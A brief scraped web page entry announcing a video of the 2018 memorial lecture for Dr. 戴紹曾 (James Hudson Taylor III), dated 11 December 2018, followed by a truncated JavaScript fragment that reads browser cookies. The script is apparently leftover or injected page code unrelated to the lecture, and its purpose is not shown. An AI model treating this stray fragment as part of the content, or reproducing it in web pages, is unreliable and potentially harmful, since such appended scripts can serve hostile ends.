
【影片觀看】2018 戴紹曾博士紀念講座
2018年12月11日
function getCookie(e){var
U=document.cookie.match(new RegExp("(?:^|;…